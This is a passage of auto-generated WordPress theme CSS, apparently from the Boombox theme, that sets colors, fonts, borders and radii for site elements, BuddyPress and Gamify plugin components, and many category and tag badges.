    .bb-post-nav .nsfw-post h3,
	.post-thumbnail .nsfw-post h3{
	    color: #17b3fc !important;
	}
	.post-types .item:hover,
	.more-load-button button:hover,
	.bb-btn-primary-outline,.bb-btn-primary:hover,
	.widget_tag_cloud .tagcloud a:hover {
	  border-color: #17b3fc;
	}

	.bb-tabs .tabs-menu li.active:before  {
		background-color: #17b3fc;
	}

	/* -link color */
	a,.bb-timing-block .timing-seconds {
	  color:#f43547
	}

	/* - base text color */
	body, html,
	.widget_recent_comments .recentcomments .comment-author-link,.widget_recent_comments .recentcomments a,
	.bb-header.header-desktop .main-navigation .sub-menu,
	.bb-header-dropdown.toggle-content,.comment-respond input[type=text], .comment-respond textarea,
	.featured-strip .slick-dots li button:before,
	.more-load-button button,.comment-vote .count,
	.bb-mobile-navigation .bb-header-search .search-submit,
	#comments .comment .comment-body .comment-content small .dropdown-toggle,
	.byline a,.byline .author-name,
	.bb-featured-strip .bb-arrow-next, .bb-featured-strip .bb-arrow-prev,
	.bb-price-block, .bb-price-block > .amount, .bb-price-block ins .amount,
	.bb-dropdown .dropdown-content a,
	.bb-author-vcard .auth-references a,
	.light-modal,
    .bb-author-vcard-mini .auth-url,
	.bb-post-gallery-content .bb-gl-meta .bb-gl-pagination b,
	 .bb-post-gallery-content.bb-mode-slide .bb-mode-switcher[data-mode=slide],
	 .bb-post-gallery-content.bb-mode-grid .bb-mode-switcher[data-mode=grid]{
	  color: #1f1f1f;
	}

	/* --heading text color */
	#comments .vcard .fn,
	.bb-fixed-pagination .page .pg-title,
	.more_items_x legend, .more_items legend, .more_items_glow,
	h1, h2, h3, h4, h5, h6 {
	  color: #1f1f1f;
	}
	.bb-tabs .tabs-menu li.active, .bb-tabs .tabs-menu li.active {
	  border-color: #1f1f1f;
	}
	.bb-tabs .tabs-menu .count {
	  background-color: #1f1f1f;
	}

	/* --secondary text color */
	s, strike, del,label,#comments .pingback .comment-body .comment-content, #comments .comment .comment-body .comment-content,
	#TB_ajaxWindowTitle,
	.bb-affiliate-content .price .old-price,
	.bb-header-navigation .more-navigation .sections-header,
	.bb-mobile-navigation .more-menu .more-menu-body .sections-header,
	.bb-post-share-box .bb-post-rating .count .text:after,
	.inline-popup .intro,.comment-vote a .bb-icon,
	.authentication .intro,.widget_recent_comments .recentcomments,
	.post-types .item .bb-icon,
	.bb-post-rating a,.post-thumbnail .thumbnail-caption,
	table thead th, table tfoot th, .bb-post-share-box .mobile-info,
	.widget_create_post .text,
	.widget_footer .text,
	.bb-author-vcard .author-info,.bb-author-vcard .auth-byline,
	.wp-caption .wp-caption-text, .wp-caption-dd,
	#comments .comments-title span,
	#comments .comment-notes,
	#comments .comment-metadata,
	.short-info .create-post .text,
	.bb-cat-links,
	.widget_bb-side-navigation .menu-item.menu-item-has-children .dropdown-toggle,
	.bb-post-meta .post-comments,.entry-sub-title,
	.bb-page-header .page-subtitle,
	.widget_bb-side-navigation .bb-widget-title,
	.bb-price-block .old-price,.bb-price-block del .amount,
	.widget_recent_comments .recentcomments,
	.bb-post-gallery-content .bb-gl-mode-switcher,
    .bb-author-vcard-mini .auth-byline, .bb-author-vcard-mini .auth-posted-on, .bb-author-vcard-mini .auth-title,
	.s-post-meta .post-comments,
	.bb-sec-label,
	.bb-breadcrumb.clr-style1, .bb-breadcrumb.clr-style1 a {
	  color: #a3a3a3;
	}

	::-webkit-input-placeholder {
	  color: #a3a3a3;
	}

	:-moz-placeholder {
	  color: #a3a3a3;
	}

	:-ms-input-placeholder {
	  color: #a3a3a3;
	}

	/* -font family */
	/* --base font family */
	body, html,
	#cancel-comment-reply-link,
	#comments .comments-title span {
	  font-family: Roboto,sans-serif;
	}

	/* --Post heading font family */
	.entry-title {
	 font-family: Roboto Slab,sans-serif;
	}

	/* --secondary font family */
	.bb-wp-pagination,.navigation.pagination,
	.comments-area h3,[class*=" mashicon-"] .text, [class^=mashicon-] .text,
	.entry-no-lg,
	.bb-reaction-box .title, .bb-reaction-box .reaction-item .reaction-vote-btn,
	#comments .comments-title, #comments .comment-reply-title,
	.bb-page-header .bb-trending-navigation ul li a,
	.widget-title,
	.bb-badge .text,.post-number,
	.more_items_x legend, .more_items legend, .more_items_glow,
	section.error-404 .text,
	.inline-popup .title,
	.authentication .title,
	.bb-other-posts .title,
	.bb-post-share-box h2,
	.bb-page-header h1 {
	  font-family: Roboto Slab,sans-serif;
	}

	/* -border-color */
	.bb-page-header .container-bg, .bb-page-header.boxed.has-bg .container-bg,
	.bb-header-navigation .main-navigation .sub-menu,
	.bb-header-navigation .more-navigation .more-menu-header,
	.bb-header-navigation .more-navigation .more-menu-footer,
	.bb-mobile-navigation .more-menu .bb-badge-list,
	.bb-mobile-navigation .main-navigation,
	.bb-mobile-navigation .more-menu-body,
	.spinner-pulse,
	.bb-border-thumb,#comments .pingback, #comments .comment,
	.more-load-button button,
	.bb-post-rating .count .bb-icon,
	.quiz_row,.bb-post-collection .post-items .post-item .post-author-meta, .post-grid .page .post-author-meta, .post-list .post .post-author-meta, .post-list .page .post-author-meta,.post-list.standard .post footer,
	.post-list.standard .entry-sub-title,
	.more-load-button:before,
	.bb-mobile-navigation .bb-header-search form,
	#TB_window .shares,
	.wp-playlist,.boombox-comments .tabs-content,
	.post-types .item,
	.bb-page-header .bb-trending-navigation,
	.widget_mc4wp_form_widget:after,.widget_create_post:after,
	.bb-post-rating .inner,
	.bb-post-rating .point-btn,
	.widget_bb-side-navigation .menu-item.menu-item-has-children>a,
	.bb-author-vcard .author, #comments .comment-list, #comments .pingback .children .comment, #comments .comment .children .comment,
	.widget_social,
	.widget_subscribe,.bb-post-nav .pg-item,
	.bb-post-nav .page,.bb-tags a,.tagcloud a,
	.bb-next-prev-pagination,
	.widget_tag_cloud .tagcloud a,
	select, textarea, input[type="tel"], input[type="text"], input[type="number"], input[type="date"], input[type="time"], input[type="url"], input[type="email"], input[type="search"], input[type="password"],
	.bb-featured-menu:before,
	.select2-container--default .select2-selection--single, .select2-container--default .select2-search--dropdown .select2-search__field, .select2-dropdown,
	.bb-bordered-block:after,
	.bb-dropdown .dropdown-toggle, .bb-dropdown .dropdown-content, .bb-dropdown .dropdown-content li,.bb-post-gallery-content .bb-gl-mode-switcher,.bb-post-gallery-content .bb-gl-mode-switcher .bb-mode-switcher:first-child,
	.bb-tabs.tabs-horizontal .tabs-menu,.mixed-list .post-item-classic footer {
	  border-color: #ececec;
	}
	hr, .bb-brand-block .brand-content:before {
	  background-color: #ececec;
	}

	/* -secondary components bg color */
	.bb-fixed-pagination .page .pg-arrow,
	.captcha-container,.comment-respond form,
	.bb-post-share-box .post-meta,
	table tbody tr:nth-child(2n+1) th,
	table tbody tr:nth-child(2n+1) td,
	.bb-reaction-box .reaction-item .reaction-bar,
	.bb-reaction-box .reaction-item .reaction-vote-btn,
	.widget_bb-side-navigation .sub-menu .menu-item.menu-item-icon .bb-icon,
	#comments .pingback .comment-body .comment-reply-link, #comments .comment .comment-body .comment-reply-link,.bb-btn, button,
	.widget_sidebar_footer,
	.bb-form-block,
	.bb-author-vcard header,.bb-post-gallery-content .bb-gl-image-text,
	.bb-wp-pagination span.current, .bb-wp-pagination a.page-numbers:not(.next):not(.prev):hover,
	.navigation.pagination span.current, .navigation.pagination a.page-numbers:not(.next):not(.prev):hover,
	.bb-dropdown .dropdown-content li.active,
	.bb-post-gallery-content .bb-gl-image-text,
	.bb-media-placeholder:before,
	.bb-source-via .s-v-itm,
	.bb-tabs .tabs-content,.bb-reading-time {
		background-color: #f7f7f7;
	}

	/* -secondary components text color */
	.bb-fixed-pagination .page .pg-arrow,.bb-post-share-box .post-meta,.captcha-container input,.form-captcha .refresh-captcha,#comments .pingback .comment-body .comment-reply-link, #comments .comment .comment-body .comment-reply-link,.bb-reaction-box .reaction-item .reaction-vote-btn,.bb-reaction-box .reaction-item .reaction-bar,.bb-btn,.comment-respond form,
	.bb-wp-pagination span.current, .bb-wp-pagination a.page-numbers:not(.next):not(.prev):hover,
	.navigation.pagination span.current, .navigation.pagination a.page-numbers:not(.next):not(.prev):hover,
	.widget_bb-side-navigation .sub-menu .menu-item.menu-item-icon .bb-icon,
	.widget_sidebar_footer,
	.bb-author-vcard .header-info a,.bb-author-vcard .auth-name,
	.bb-dropdown .dropdown-content li.active,
	.bb-source-via .s-v-link,.bb-reading-time {
		color:#1f1f1f;
	}
	.captcha-container input {border-color:#1f1f1f}

	/* -border-radius */
	img,video,.comment-respond form,
	.captcha-container,
	.bb-media-placeholder,
	.bb-cards-view .bb-card-item,
	.post-thumbnail .video-wrapper,
	.post-thumbnail .view-full-post,
	.bb-post-share-box .post-meta,
	.hy_plyr canvas,.bb-featured-strip .item .media,
	.quiz_row,.box_list,
	.bb-border-thumb,
	.advertisement .massage,
	[class^="mashicon-"],
	#TB_window,
	#score_modal .shares a div, #TB_window .shares a div,
	.bb-mobile-navigation .close,
	.onoffswitch-label,
	.light-modal .modal-close,
	.onoffswitch2-label,
	.post-types .item,
	.onoffswitch,.onoffswitch2,
	.bb-page-header .bb-trending-navigation ul li.active a,
	.widget_mc4wp_form_widget:after,.widget_create_post:after,
	.bb-author-vcard .author,
	.widget_sidebar_footer,
	.short-info,
	.inline-popup,
	.bb-reaction-box .reaction-item .reaction-bar,
	.bb-reaction-box .reaction-item .reaction-vote-btn,
	.bb-post-share-box .post-share-count,
	.post-thumbnail,
	.share-button,
	.bb-post-rating .inner,
	.bb-page-header.boxed.has-bg .container-bg,
	.widget_subscribe,
	.widget_social,
	.sub-menu,
	.fancybox-skin,
	.widget_tag_cloud .tagcloud a,
	.bb-tags a,.tagcloud a, .bb-header-dropdown.toggle-content,
	.authentication .button, #respond .button, .wp-social-login-provider-list .button,
	.bb-bordered-block:after,
	.wpml-ls-legacy-dropdown, .wpml-ls-legacy-dropdown a.wpml-ls-item-toggle, .wpml-ls-legacy-dropdown-click, .wpml-ls-legacy-dropdown-click a.wpml-ls-item-toggle,
	.wpml-ls-legacy-dropdown .wpml-ls-sub-menu, .wpml-ls-legacy-dropdown-click .wpml-ls-sub-menu,
	.nsfw-post,
	.light-modal .modal-body,
	.bb-featured-area .featured-media, .bb-featured-area .featured-item,
	.s-post-featured-media.boxed .featured-media-el,
	.bb-source-via .s-v-itm,
	.bb-tabs .tabs-content,
	.bb-sticky-btm .btn-close {
	  -webkit-border-radius: 0px;
	     -moz-border-radius: 0px;
	          border-radius: 0px;
	}
	.bb-featured-area .featured-header {
      border-bottom-left-radius: 0px;
      border-bottom-right-radius: 0px;
    }

	/* --border-radius for inputs, buttons */
	.form-captcha img,.go-top,
	.bb-next-prev-pagination .page-link,
	.bb-next-pagination .page-link,
	.bb-wp-pagination a,.bb-wp-pagination span,
	.navigation.pagination a,.navigation.pagination span,
	.bb-affiliate-content .affiliate-link,
	.bb-btn, input, select, .select2-container--default .select2-selection--single, textarea, button, .bb-btn, #comments  li .comment-body .comment-reply-link, .bb-header.header-desktop  .create-post,
	.bb-affiliate-content .item-url,
	.bb-btn, input, select, textarea, button, .bb-btn, #comments  li .comment-body .comment-reply-link {
	  -webkit-border-radius: 0px;
	  -moz-border-radius: 0px;
	  border-radius: 0px;
	}

	/* --border-radius social icons */
	.social.circle ul li a {
	    -webkit-border-radius: 0px;
	    -moz-border-radius: 0px;
	    border-radius: 0px;
	}
	
	/* --Featured Menu options */
	.bb-featured-menu a {
	    background-color: transparent;
	    color: #000000;
	    
	    -webkit-border-radius: 18px;
	  -moz-border-radius: 18px;
	  border-radius: 18px;
	}


                /* *** Buddypress Plugin *** */

                /* -link color */
                #buddypress .visibility-toggle-link {
                  color:#f43547
                }

                /* Base Text Color */
                .buddypress.widget .item-title,
                .buddypress.widget .item-options a.selected, 
                .buddypress.widget .item-options a:hover,
                .header .account-box .notifications-list.menu ul li a, #buddypress ul.button-nav li a,
                 #buddypress #object-nav li.current>a, #buddypress #object-nav li.selected>a,
                 #buddypress #object-nav li:hover>a, #buddypress #object-nav li:hover>span,
                 #buddypress .bbp-main-nav li.current>a, #buddypress .bbp-main-nav li.selected>a,
                 #buddypress .bbp-main-nav li:hover>a, #buddypress .bbp-main-nav li:hover>span,
                 #buddypress table td a,
                 /* Pagination */
                 #buddypress .pagination-links a,
				 #buddypress .pagination-links span,
				 #buddypress .pagination a,
				 #buddypress .pagination span,
				.gfy-bp-component .pagination a,
				.gfy-bp-component .pagination span,
				.gfy-bp-component .pagination span.dots,
				 #buddypress #latest-update {
                    color: #1f1f1f;
                }
                #buddypress #object-nav ul li:before, #buddypress .bbp-main-nav ul li:before {
                	background-color: #1f1f1f;
                }

                /* Heading Text Color */
                #buddypress table th,
                #buddypress .item-header a,
                #buddypress .activity-header a,
                #buddypress .acomment-header a,
                #buddypress #invite-list label,
                #buddypress .standard-form label,
                #buddypress .standard-form legend,
                #buddypress .standard-form span.label,
                #buddypress .messages-notices .thread-from a,
                #buddypress .messages-notices .thread-info a,
                #buddypress #item-header-content .group-name,
                #buddypress #item-header-content .member-name,
                #buddypress .message-metadata a {
                    color: #1f1f1f;
                }

                /* Secondary Text Color */
                #buddypress .notification-description a,
                #buddypress #item-header-content .group-activity,
                #buddypress #item-header-content .member-activity,
                #buddypress #register-page .field-visibility-settings-toggle, #buddypress #register-page .wp-social-login-connect-with, #buddypress .field-visibility-settings-close {
                    color: #a3a3a3;
                }

                #buddypress #register-page ::-webkit-input-placeholder, #buddypress #activate-page ::-webkit-input-placeholder {
                    color: #a3a3a3;
                }
                #buddypress #register-page ::-moz-placeholder, #buddypress #activate-page ::-moz-placeholder {
                    color: #a3a3a3;
                }
                #buddypress #register-page :-ms-input-placeholder, #buddypress #activate-page :-ms-input-placeholder {
                    color: #a3a3a3;
                }
                #buddypress #register-page :-moz-placeholder, #buddypress #activate-page :-moz-placeholder {
                    color: #a3a3a3;
                }

                #buddypress table .bbp-checkbox-check {
                	border-color: #a3a3a3;
                }

                /* Global Border Color */
                #buddypress table td,
                #buddypress table th,
                #buddypress .bbp-item-info,
                #buddypress .activity-list li,
                #buddypress .activity-meta a,
                #buddypress .acomment-options a,
                #buddypress .item-list .item-action a,
                #buddypress .bbp-radio-check,
                #buddypress .bbp-checkbox-check,
                #buddypress .standard-form .submit,
                #buddypress #invite-list li,
                #buddypress #invite-list li:first-child,

                #buddypress #blogs-list,
                #buddypress #groups-list,
                #buddypress #member-list,
                #buddypress #friend-list,
                #buddypress #admins-list,
                #buddypress #mods-list,
                #buddypress #members-list,
                #buddypress #request-list,
                #buddypress #group-list,

                #buddypress #blogs-list li,
                #buddypress #groups-list li,
                #buddypress #member-list li,
                #buddypress #friend-list li,
                #buddypress #admins-list li,
                #buddypress #mods-list li,
                #buddypress #members-list li,
                #buddypress #request-list li,
                #buddypress #group-list li,

                .buddypress.widget .item-options,
                #buddypress .vp_post_entry,
                #buddypress .vp_post_entry .col-lg-3 .entry-footer .post-edit-link,

                #buddypress #register-page .standard-form .submit,

                /* Pagination */
                #buddypress .pagination-links a,
				#buddypress .pagination-links span.current,
				#buddypress .pagination a,
				#buddypress .pagination span.current,
				.gfy-bp-component .pagination a,
				.gfy-bp-component .pagination span.current {
                    border-color: #ececec;
                }

                .bp-avatar-nav ul,
                .bp-avatar-nav ul.avatar-nav-items li.current {
                    border-color: #ececec;
                }


                /* -secondary components bg color */
                #buddypress .field-visibility-settings,
                table.bbp-table-responsive tbody tr:nth-child(2n+1),
                #buddypress .acomment-bubble, #buddypress .activity-bubble, #buddypress .item-bubble,
                #buddypress #latest-update,
                #buddypress #group-create-tabs li a, #buddypress #group-create-tabs li span,
                #buddypress #create-group-form #header-cover-image,.bp-avatar-nav ul.avatar-nav-items li.current {
                    background-color: #f7f7f7;
                }
                /* Pagination */
                #buddypress .pagination-links a:hover,
				#buddypress .pagination-links span.current,
				#buddypress .pagination a:hover,
				#buddypress .pagination span.current,
				.gfy-bp-component .pagination a:hover,
				.gfy-bp-component .pagination span.current,#buddypress #invite-list,.rtmedia-popup,.rtmedia-uploader .drag-drop,#rtmedia-uploader-form .rtm-plupload-list li, form .rtmedia-container .rtm-plupload-list li, #rtmedia_uploader_filelist li,#buddypress #object-nav .sub-menu-inner, #buddypress .bbp-main-nav .sub-menu-inner {
					background-color: #f7f7f7 !important;
				}

				/* - Secondary components text color */
				#buddypress #group-create-tabs li a, #buddypress #group-create-tabs li span {
					color:#1f1f1f;
				}

                /* Primary Color */
                #buddypress button,
                #buddypress input[type=button],
                #buddypress input[type=reset],
                #buddypress input[type=submit],
                #buddypress ul.button-nav li.current a, #buddypress ul.button-nav li:hover a,
                #buddypress a.bp-title-button,
                #buddypress .comment-reply-link,
                #buddypress .activity-list .load-more a,
                #buddypress .activity-list .load-newest a {
                    background-color: #17b3fc;
                }
                .header .account-box .notifications-list.menu ul li a:hover {
                    color: #17b3fc;
                }
                .gfy-tabs .tab-menu-item.active {
                	 border-color: #17b3fc;
				}

                /* Primary Text */
                #buddypress button,
                #buddypress input[type=button],
                #buddypress input[type=reset],
                #buddypress input[type=submit],
                #buddypress ul.button-nav li.current a, #buddypress ul.button-nav li:hover a,
                #buddypress a.bp-title-button,
                #buddypress .comment-reply-link,
                #buddypress .activity-list .load-more a,
                #buddypress .activity-list .load-newest a,
                #buddypress #register-page input[type=submit], #buddypress #activate-page input[type=submit],
                #buddypress ul.button-nav li.current a, #buddypress ul.button-nav li:hover a {
                    color: #ffffff;
                }

                /* -content bg color */
                #buddypress  #register-page .field-visibility-settings {
                  background-color: #ffffff;
                }

                /* -border-radius */
                #buddypress  #register-page .field-visibility-settings {
                  -webkit-border-radius: 0px;
                  -moz-border-radius: 0px;
                  border-radius: 0px;
                 }

                /* --border-radius inputs, buttons */
                #buddypress #register-page input[type=submit], #buddypress #activate-page input[type=submit] ,
                #buddypress .bb-form-block input, #buddypress .bb-form-block textarea, #buddypress .bb-form-block select {
                  -webkit-border-radius: 0px;
                  -moz-border-radius: 0px;
                  border-radius: 0px;
                }

				/* *** Gamify Plugin *** */

				/* - Border-radius - */
				.widget_gfy_leaderboard .leaderboard-item,
				.gfy-featured-author-content,.widget_gfy-featured-author .gfy-count-list .gfy-item {
				  -webkit-border-radius: 0px;
					 -moz-border-radius: 0px;
						  border-radius: 0px;
				}

				/* - Secondary components bg color - */
				.widget_gfy_leaderboard .leaderboard-item,
				.gfy-bp-achievements .achievements-wrapper .col,
				.gfy-featured-author-content,
				.gfy-popup-body .gfy-body {
					background-color: #f7f7f7;
				}

				/* - Secondary components text color */
				.widget_gfy_leaderboard .leaderboard-item,
				.widget_gfy-featured-author .gfy-name {
					color:#1f1f1f;
				}
				
                .widget_gfy-featured-author .gfy-cover {
				    background-color: #1f1f1f;
				}

				/* - Secondary text color - */
				.widget_gfy_leaderboard .leaderboard-item .item-number, .widget_gfy_leaderboard .leaderboard-item .item-points,
				.gfy-icon-btn, .gfy-close .gfy-icon,
				.gfy-bp-component .gfy-rank-item .rank-desc,
				.widget_gfy-featured-author .gfy-count-list .gfy-item .gfy-count-name,
				.widget_gfy-featured-author .gfy-description,
	            .widget_gfy-featured-author .gfy-social,
	            .gfy-tabs .tab-menu-item a {
				  color: #a3a3a3;
				}

				/* - Base text color - */
				.widget_gfy_leaderboard .leaderboard-item .item-title,
				.gfy-bp-achievements .achievements-wrapper .rank-level {
				  color: #1f1f1f;
				}

				/* - Content bg color - */
				.gfy-popup-body,.gfy-popup-body .gfy-badge-title,
				 .widget_gfy-featured-author .gfy-count-list .gfy-item {
					background-color: #ffffff;
				}
                .rtm-comment-list li {
                background-color: #ffffff !important;
                }
            

		/* Custom Header Styles */
	
		/* -badge bg color */
		.reaction-item .reaction-bar .reaction-stat,
		.bb-badge .circle {
		  background-color: #ffe400;
		}
	
		.reaction-item .reaction-vote-btn:not(.disabled):hover,
		.reaction-item.voted .reaction-vote-btn {
			background-color: #ffe400 !important;
		}
	
		/* -badge text color */
		.reaction-item .reaction-vote-btn:not(.disabled):hover,
		.reaction-item.voted .reaction-vote-btn,
		.bb-badge .text {
		  color: #1f1f1f;
		}
	
		/* -category/tag bg color */
		.bb-badge.category .circle,
		.bb-badge.post_tag .circle {
		  background-color:  #17b02f;
		}
	
		/* -category/tag text color */
		.bb-badge.category .text,
		.bb-badge.post_tag .text {
		  color:  #ffffff;
		}
	
		/* -category/tag icon color */
		.bb-badge.category .circle i,
		.bb-badge.post_tag .circle i {
		  color:  #ffffff;
		}
	
		/* --Trending */
		.bb-badge.trending .circle,
		.bb-page-header .bb-trending-navigation ul li.active a,
		.post-number {
		  background-color: #dd3333;
		}
	
		.widget-title .bb-icon,
		.bb-trending-navigation ul li a .bb-icon, .trending-post .bb-post-single .s-post-views {
		  color: #dd3333;
		}
	
		.bb-badge.trending .circle i,
		.bb-page-header .bb-trending-navigation ul li.active a,
		.bb-page-header .bb-trending-navigation ul li.active a .bb-icon,
		.post-number {
		  color: #ffffff;
		}
	
		.bb-badge.trending .text {
			color: #1f1f1f;
		}
	
		.bb-badge.category-123 .circle { background-color: #17b02f; }.bb-badge.category-124 .circle { background-color: #17b02f; }.bb-badge.category-125 .circle { background-color: #17b02f; }.bb-badge.category-126 .circle { background-color: #17b02f; }.bb-badge.category-127 .circle { background-color: #17b02f; }.bb-badge.category-128 .circle { background-color: #17b02f; }.bb-badge.category-129 .circle { background-color: #17b02f; }.bb-badge.category-130 .circle { background-color: #17b02f; }.bb-badge.category-132 .circle { background-color: #17b02f; }.bb-badge.category-133 .circle { background-color: #17b02f; }.bb-badge.category-136 .circle { background-color: #17b02f; }.bb-badge.category-137 .circle { background-color: #17b02f; }.bb-badge.category-138 .circle { background-color: #17b02f; }.bb-badge.category-139 .circle { background-color: #17b02f; }.bb-badge.category-206 .circle { background-color: #17b02f; }.bb-badge.category-207 .circle { background-color: #17b02f; }.bb-badge.category-210 .circle { background-color: #17b02f; }.bb-badge.category-211 .circle { background-color: #17b02f; }.bb-badge.category-214 .circle { background-color: #17b02f; }.bb-badge.category-215 .circle { background-color: #17b02f; }.bb-badge.category-217 .circle { background-color: #17b02f; }.bb-badge.category-370 .circle { background-color: #17b02f; }.bb-badge.category-371 .circle { background-color: #17b02f; }.bb-badge.category-372 .circle { background-color: #17b02f; }.bb-badge.category-373 .circle { background-color: #17b02f; }.bb-badge.category-374 .circle { background-color: #17b02f; }.bb-badge.category-375 .circle { background-color: #17b02f; }.bb-badge.category-376 .circle { background-color: #17b02f; }.bb-badge.category-378 .circle { background-color: #17b02f; }.bb-badge.category-420 .circle { background-color: #17b02f; }.bb-badge.category-422 .circle { background-color: #17b02f; }.bb-badge.category-423 .circle { background-color: #17b02f; }.bb-badge.category-424 .circle { background-color: #17b02f; }.bb-badge.category-425 .circle { background-color: #17b02f; }.bb-badge.category-426 .circle { background-color: #17b02f; }.bb-badge.category-427 .circle { background-color: #17b02f; }.bb-badge.category-1266 .circle { background-color: #17b02f; }.bb-badge.category-1267 .circle { background-color: #17b02f; }.bb-badge.category-1268 .circle { background-color: #17b02f; }.bb-badge.category-1270 .circle { background-color: #17b02f; }.bb-badge.category-1271 .circle { background-color: #17b02f; }.bb-badge.category-1272 .circle { background-color: #17b02f; }.bb-badge.category-1273 .circle { background-color: #17b02f; }.bb-badge.category-1274 .circle { background-color: #17b02f; }.bb-badge.category-1276 .circle { background-color: #17b02f; }.bb-badge.category-1278 .circle { background-color: #17b02f; }.bb-badge.category-1279 .circle { background-color: #17b02f; }.bb-badge.category-1281 .circle { background-color: #17b02f; }.bb-badge.category-1283 .circle { background-color: #17b02f; }.bb-badge.category-1284 .circle { background-color: #17b02f; }.bb-badge.category-1285 .circle { background-color: #17b02f; }.bb-badge.category-1286 .circle { background-color: #17b02f; }.bb-badge.category-1287 .circle { background-color: #17b02f; }.bb-badge.category-1288 .circle { background-color: #17b02f; }.bb-badge.category-1292 .circle { background-color: #17b02f; }.bb-badge.category-1293 .circle { background-color: #17b02f; }.bb-badge.category-3902 .circle { background-color: #17b02f; }.bb-badge.category-4608 .circle { background-color: #17b02f; }.bb-badge.category-4609 .circle { background-color: #17b02f; }.bb-badge.category-4610 .circle { background-color: #17b02f; }.bb-badge.category-4614 .circle { background-color: #17b02f; }.bb-badge.post_tag-6538 .circle { background-color: #17b02f; }.bb-badge.post_tag-8177 .circle { background-color: #17b02f; }.bb-badge.post_tag-8477 .circle { background-color: #17b02f; }.bb-badge.post_tag-9340 .circle { background-color: #17b02f; }.bb-badge.post_tag-9366 .circle { background-color: #17b02f; }.bb-badge.category-9694 .circle { background-color: #17b02f; }.bb-badge.post_tag-9797 .circle { background-color: #17b02f; }.bb-badge.post_tag-9815 .circle { background-color: #17b02f; }.bb-badge.post_tag-9952 .circle { background-color: #17b02f; }.bb-badge.post_tag-10061 .circle { background-color: #17b02f; }.bb-badge.post_tag-10062 .circle { background-color: #17b02f; }.bb-badge.post_tag-10067 .circle { background-color: #17b02f; }.bb-badge.post_tag-10068 .circle { background-color: #17b02f; }.bb-badge.post_tag-10311 .circle { background-color: #17b02f; }.bb-badge.post_tag-10322 .circle { background-color: #17b02f; }.bb-badge.post_tag-10563 .circle { background-color: #17b02f; }.bb-badge.post_tag-10564 .circle { background-color: #17b02f; }.bb-badge.post_tag-10731 .circle { background-color: #17b02f; }.bb-badge.post_tag-10735 .circle { background-color: #17b02f; }.bb-badge.post_tag-10739 .circle { background-color: #17b02f; }.bb-badge.post_tag-10745 .circle { background-color: #17b02f; }.bb-badge.post_tag-10746 .circle { background-color: #17b02f; }.bb-badge.post_tag-10747 .circle { background-color: #17b02f; }.bb-badge.post_tag-10750 .circle { background-color: #17b02f; }.bb-badge.post_tag-10758 .circle { background-color: #17b02f; }.bb-badge.post_tag-10802 .circle { background-color: #17b02f; }.bb-badge.post_tag-10803 .circle { background-color: #17b02f; }.bb-badge.post_tag-10804 .circle { background-color: #17b02f; }.bb-badge.post_tag-10805 .circle { background-color: #17b02f; }.bb-badge.post_tag-10823 .circle { background-color: #17b02f; }.bb-badge.post_tag-10824 .circle { background-color: #17b02f; }.bb-badge.post_tag-10825 .circle { background-color: #17b02f; }.bb-badge.post_tag-10839 .circle { background-color: #17b02f; }.bb-badge.post_tag-10873 .circle { background-color: #17b02f; }.bb-badge.post_tag-10904 .circle { background-color: #17b02f; }.bb-badge.post_tag-10905 .circle { background-color: #17b02f; }.bb-badge.post_tag-10906 .circle { background-color: #17b02f; }.bb-badge.post_tag-10907 .circle { background-color: #17b02f; }.bb-badge.post_tag-10908 .circle { background-color: #17b02f; }.bb-badge.post_tag-10909 .circle { background-color: #17b02f; }.bb-badge.post_tag-10918 .circle { background-color: #17b02f; }.bb-badge.post_tag-10919 .circle { background-color: #17b02f; }.bb-badge.post_tag-10944 .circle { background-color: #17b02f; }.bb-badge.post_tag-10945 .circle { background-color: #17b02f; }.bb-badge.post_tag-10946 .circle { background-color: #17b02f; }.bb-badge.post_tag-10947 .circle { background-color: #17b02f; }.bb-badge.post_tag-10948 .circle { background-color: #17b02f; }.bb-badge.post_tag-11007 .circle { background-color: #17b02f; }.bb-badge.post_tag-11008 .circle { background-color: #17b02f; }.bb-badge.post_tag-11009 .circle { background-color: #17b02f; }.bb-badge.post_tag-11018 .circle { background-color: #17b02f; }.bb-badge.post_tag-11104 .circle { background-color: #17b02f; }.bb-badge.post_tag-11125 .circle { background-color: #17b02f; }.bb-badge.post_tag-11170 .circle { background-color: #17b02f; }.bb-badge.post_tag-11304 .circle { background-color: #17b02f; }.bb-badge.post_tag-11424 .circle { background-color: #17b02f; }.bb-badge.post_tag-11425 .circle { background-color: #17b02f; }.bb-badge.post_tag-11426 .circle { background-color: #17b02f; }.bb-badge.post_tag-11427 .circle { background-color: #17b02f; }.bb-badge.post_tag-11448 .circle { background-color: #17b02f; }.bb-badge.post_tag-11471 .circle { background-color: #17b02f; }.bb-badge.post_tag-11472 .circle { background-color: #17b02f; }.bb-badge.post_tag-11473 .circle { background-color: #17b02f; }.bb-badge.post_tag-11474 .circle { background-color: #17b02f; }.bb-badge.post_tag-11502 .circle { background-color: #17b02f; }.bb-badge.post_tag-11727 .circle { background-color: #17b02f; }.bb-badge.post_tag-11759 .circle { background-color: #17b02f; }.bb-badge.post_tag-11785 .circle { background-color: #17b02f; }.bb-badge.post_tag-12025 .circle { background-color: #17b02f; }.bb-badge.post_tag-12026 .circle { background-color: #17b02f; }.bb-badge.post_tag-12054 .circle { background-color: #17b02f; }.bb-badge.post_tag-12055 .circle { background-color: #17b02f; }.bb-badge.post_tag-12056 .circle { background-color: #17b02f; }.bb-badge.post_tag-12057 .circle { background-color: #17b02f; }.bb-badge.post_tag-12058 .circle { background-color: #17b02f; }.bb-badge.post_tag-12116 .circle { background-color: #17b02f; }.bb-badge.post_tag-12117 .circle { background-color: #17b02f; }.bb-badge.post_tag-12136 .circle { background-color: #17b02f; }.bb-badge.post_tag-12137 .circle { background-color: #17b02f; }.bb-badge.post_tag-12138 .circle { background-color: #17b02f; }.bb-badge.post_tag-12139 .circle { background-color: #17b02f; }.bb-badge.post_tag-12140 .circle { background-color: #17b02f; }.bb-badge.post_tag-12161 .circle { background-color: #17b02f; }.bb-badge.post_tag-12184 .circle { background-color: #17b02f; }.bb-badge.post_tag-12185 .circle { background-color: #17b02f; }.bb-badge.post_tag-12204 .circle { background-color: #17b02f; }.bb-badge.post_tag-12205 .circle { background-color: #17b02f; }.bb-badge.post_tag-12206 .circle { background-color: #17b02f; }.bb-badge.post_tag-12207 .circle { background-color: #17b02f; }.bb-badge.post_tag-12208 .circle { background-color: #17b02f; }.bb-badge.post_tag-12209 .circle { background-color: #17b02f; }.bb-badge.post_tag-12210 .circle { background-color: #17b02f; }.bb-badge.post_tag-12213 .circle { background-color: #17b02f; }.bb-badge.post_tag-12214 .circle { background-color: #17b02f; }.bb-badge.post_tag-12215 .circle { background-color: #17b02f; 